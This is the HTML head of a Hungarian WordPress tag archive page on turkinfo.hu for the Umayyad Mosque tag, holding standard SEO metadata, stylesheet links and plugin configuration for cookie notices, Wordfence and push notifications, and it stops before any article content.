

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/tag/omajjad-mecset/
body_size: 56480
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hu-HU" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Omajjad mecset | Archives Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/tag/omajjad-mecset/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://turkinfo.hu/tag/omajjad-mecset/","url":"https://turkinfo.hu/tag/omajjad-mecset/","name":"Omajjad mecset | Archives Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/magyar/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/tag/omajjad-mecset/#primaryimage"},"image":{"@id":"https://turkinfo.hu/tag/omajjad-mecset/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2015/02/damaszkusz_omajjad_nagymecset-003_981568_34806-e1425046749179.jpg","breadcrumb":{"@id":"https://turkinfo.hu/tag/omajjad-mecset/#breadcrumb"},"inLanguage":"hu"},{"@type":"ImageObject","inLanguage":"hu","@id":"https://turkinfo.hu/tag/omajjad-mecset/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2015/02/damaszkusz_omajjad_nagymecset-003_981568_34806-e1425046749179.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2015/02/damaszkusz_omajjad_nagymecset-003_981568_34806-e1425046749179.jpg","width":700,"height":525},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/tag/omajjad-mecset/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/magyar/"},{"@type":"ListItem","position":2,"name":"Omajjad mecset"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/magyar/#website","url":"https://turkinfo.hu/magyar/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/magyar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hírcsatorna" href="https://turkinfo.hu/language/hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hozzászólás hírcsatorna" href="https://turkinfo.hu/language/hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; Omajjad mecset címke hírcsatorna" href="https://turkinfo.hu/tag/omajjad-mecset/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"aa28dafbc7","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/tags/2605" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=0F11DD54D6CD7B57F0995C43EBFAC96D');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
